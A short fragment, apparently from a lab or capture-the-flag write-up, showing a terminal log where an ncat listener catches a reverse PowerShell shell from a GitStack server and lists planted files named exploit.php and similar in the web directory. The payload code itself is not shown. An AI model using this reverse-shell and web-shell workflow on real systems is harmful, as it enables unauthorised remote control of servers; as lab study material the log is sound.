 └─$ rlwrap ncat -lvnp 10004
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:10004
Ncat: Listening on 0.0.0.0:10004
Ncat: Connection from 10.200.96.200:59088.
PS C:\GitStack\gitphp> ls
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc
d----- 08/11/2020 13:28 images
d----- 08/11/2020 13:28 include
d----- 08/11/2020 13:28 js
d----- 08/11/2020 13:28 lib
d----- 08/11/2020 13:28 locale
d----- 08/11/2020 13:28 templates
d----- 01/09/2023 19:18 templates_c
-a---- 01/09/2023 19:16 34 exploit-nvm.php
-a---- 29/08/2023 14:44 34 exploit.php
-a---- 01/09/2023 20:21 34 exploitgrover.php
-a---- 16/05/2012 14:20 5742 index.php